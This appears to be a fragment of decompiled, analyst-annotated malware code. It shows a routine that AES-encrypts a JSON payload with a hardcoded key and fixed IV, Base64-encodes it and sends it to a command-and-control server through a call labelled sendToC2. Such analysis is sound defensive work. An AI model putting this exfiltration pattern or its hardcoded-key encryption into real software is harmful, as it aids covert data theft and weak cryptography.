 59 keyString = a.d; "1A1zP1eP5QGefi2DMPTfTL5SLmv7Divf"
60 c.throwException_IF_NULL(keyString,"key");
61 charset-utf8 = a.a;
62 keyBytes = keyString.getBytes(charset-utf8);
63 pSVar3 = "(this as java.lang.String).getBytes(charset)";
64 c.checkNull(keyBytes,pSVar3);
65 "AES" = a.d();
66 KeyObj = new Key(keyBytes,"AES");
67 "AES/CBC/PKCS5Padding" = a.e();
68 cipher = Cipher.getInstance("AES/CBC/PKCS5Padding");
69 c.checkNull(cipher,"getInstance(MODE)");
70 e0.a$b = a.c;
71 checkCast(e0.a$b,e);
72 IV_parameter = e0.a$b.a(); "0123456789abcdef"
73 checkCast(IV_parameter,String);
74 Objects.requireNonNull(IV parameter,"null cannot be cast to non-null type java.lang.String");
75 IV_parameter_bytes = IV_parameter.getBytes(charset-utf8);
77 c.checkNull(IV_parameter_bytes,pSVar3);
78 algoParamSpec = new AlgorithmParameterSpec(IV_parameter_bytes);
79 cipher.init(1,KeyObj,algoParamSpec);
80 jsonString_bytes = jsonString.getBytes(charset-utf8);
81 c.checkNull(jsonString_bytes,pSVar3);
82 encrypted_jsonString = cipher.doFinal(jsonString_bytes);
83 c.checkNull(encrypted_jsonString,"cipher.doFinal(value.toByteArray())");
84 encodedEncrypted_jsonString = Base64.encodeToString(encrypted_jsonString,0);
85 c.checkNull(encodedEncrypted_jsonString,"encodeToString(values, Base64.DEFAULT)");
86 ref.i = 1;
87 encryptedResponse = this.sendToC2(GeneratedUrl,encodedEncrypted_jsonString,ref);